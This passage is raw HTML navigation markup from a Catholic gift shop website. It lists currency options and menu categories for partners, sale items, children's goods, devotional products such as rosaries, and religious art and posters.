                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/?setCurrencyId=38">
                                    THB
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/?setCurrencyId=39">
                                    RON
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/?setCurrencyId=40">
                                    PEN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/?setCurrencyId=41">
                                    TWD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/?setCurrencyId=42">
                                    VUV
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/?setCurrencyId=43">
                                    PYG
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/?setCurrencyId=44">
                                    DKK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/?setCurrencyId=45">
                                    KRW
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/?setCurrencyId=46">
                                    IDR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/?setCurrencyId=47">
                                    BZD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/?setCurrencyId=48">
                                    ALL
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/?setCurrencyId=49">
                                    ISK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/?setCurrencyId=50">
                                    VND
                            </a>
                        </li>
                    </ul>
                </div>
            </li>
            <li class="navPages-item">
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-user" /></svg>
                </i>
                <a class="navPages-action" href="/login.php">Sign in</a>
                    or
                    <a class="navPages-action"
                       href="/login.php?action&#x3D;create_account"
                       aria-label="Register"
                    >
                        Register
                    </a>
            </li>
    </ul>
    <ul class="navPages-list navPages-mega navPages-mainNav">
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/our-partners/"
   data-collapsible="navPages-2708"
>
    Our Partners
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2708" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/PrayingCards">Catholic Praying Cards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/fr-jeff-coning-and-gabriel-sciarretti/">Fr. Jeff Coning and Gabriel Sciarretti</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holysmokes">Holy Smokes Podcast</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/icatholic">Intellectual Catholicism</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke-1/">Jason Jenicke</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/kyle">Kyle Whittington</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/icr">The Station of the Cross Radio Network</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/theophilia-icons/">Theophilia Icons</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/desk-plaques-1/">Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/greeting-cards-1/">Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/theophilia-iron-on-patches/">Iron-On Patches</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/magnets-2/">Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/note-cards/">Note Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/theophilia-wall-plaques/">Wall Plaques</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/theythathope">They That Hope Podcast</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virtutibus/">Virtutibus</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/sale/"
   data-collapsible="navPages-2646"
>
    Sale
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2646" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/warehouse-find/">Warehouse Find</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-clearance-gifts/">Catholic Clearance Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-clearance-apparel/">Catholic Clearance Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/monthly-limited-edition-and-sale-items/">Monthly Limited Edition and Sale Items</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-clearance-holy-cards/">Catholic Clearance Holy Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/">Catholic Closeout Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/cheap-catholic-gifts/">Cheap Catholic Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/clearance-home-decor/">Clearance Home Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/half-price-art/">Half Price Art</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/children/"
   data-collapsible="navPages-2661"
>
    Children
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2661" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/baby-clothes-1/">Baby Clothes</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/childrens-books-1/">Children&#x27;s Books</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/childrens-clothing/">Children&#x27;s Clothing</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/childrens-room-decor/">Children&#x27;s Room Decor</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/toys/">Toys</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/devotions_/"
   data-collapsible="navPages-1103"
>
    Devotions
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1103" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/the-eucharist/">The Eucharist</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/the-scriptures/">The Scriptures</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/the-rosary/">The Rosary</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/chain-rosaries/">Chain Rosaries</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/plastic-rosaries/">Plastic Rosaries</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/wooden-rosaries/">Wooden Rosaries</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rosary-bracelets/">Rosary Bracelets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rosary-bags/">Rosary Bags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/childrens-rosary-1/">Children&#x27;s Rosary</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots/">Mary Undoer of Knots</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-apparel/">Mary Undoer of Knots Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-framed-art/">Mary Undoer of Knots Framed Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-gifts-1/">Mary Undoer of Knots Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-posters/">Mary Undoer of Knots Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-prayer-cards/">Mary Undoer of Knots Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/novena-prayer-booklet/">Novena Prayer Booklet</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-indoor-shrines/">Outdoor &amp; Indoor Shrines</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayingchurch/">Praying Church</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-prayer-cards/">Praying Church Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-posters/">Praying Church Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-shirts/">Praying Church Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-art/">Praying Church Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-hearts/">Sacred &amp; Immaculate Hearts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-heart-apparel/">Sacred &amp; Immaculate Heart Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-heart-home-decor/">Sacred &amp; Immaculate Heart Home Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-hearts-art/">Sacred &amp; Immaculate Hearts Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-hearts-gifts/">Sacred &amp; Immaculate Hearts Gifts</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/art-and-posters/"
   data-collapsible="navPages-995"
>
    Art &amp; Posters
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-995" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/13x19-paper-prints/">13x19 Paper Prints</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/inspirational-art/">Inspirational Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-posters_/">Posters</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/spanish-posters/">Spanish Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-art-posters-1/">Catholic Art Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/graphic-posters/">Graphic Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-posters/">Inspirational Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-pro-life-posters/">Pro-Life Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-quote-posters/">Saint Quote Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-teaching-posters/">Catholic Teaching Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/latin-posters/">Latin Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/poster-displays/">Poster Displays</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/poster-value-packs/">Poster Value Packs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/united-states-history-posters/">United States History Posters</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/art-mediums/">Art Mediums</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-icons/">Religious Icons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-canvas-art/">Catholic Canvas Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-devotional-banner-stands/">Catholic Devotional Banner Stands</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-framed-prints/">Catholic Framed Prints</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-wood-plaques/">Rustic Wood Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-wall-plaque-art/">Wall Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/unframed-art-prints/">Unframed Art Prints</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-triptych-art/">Catholic Triptych Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/church-sized-framed-art/">Church-Sized Framed Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-art/">Holy Family Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/flight-to-egypt-art/">Flight to Egypt Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-icons/">Holy Family Icons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/">Holy Family Life Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/nativity-art/">Nativity Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-art/">Jesus Christ Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/art-of-the-gospels-art/">Art of the Gospels Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/divine-mercy-art/">Divine Mercy Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-trinity-art/">Holy Trinity Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-icons/">Jesus Christ Icons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/">Passion of Christ Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/portraits-of-christ-art/">Portraits of Christ Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-heart-of-jesus-art/">Sacred Heart of Jesus Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/saints-and-angels-art/">Saints and Angels Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angels-art/">Angels Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-art/">Catholic Saint Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/lives-of-the-saints-art/">Lives of the Saints Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saints-icons/">Saints Icons</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-art/">Virgin Mary Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/immaculate-heart-art-1/">Immaculate Heart Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/life-of-mary-art-1/">Life of Mary Art</a>
                    </li>
                    <li class="navPage-childList-item">
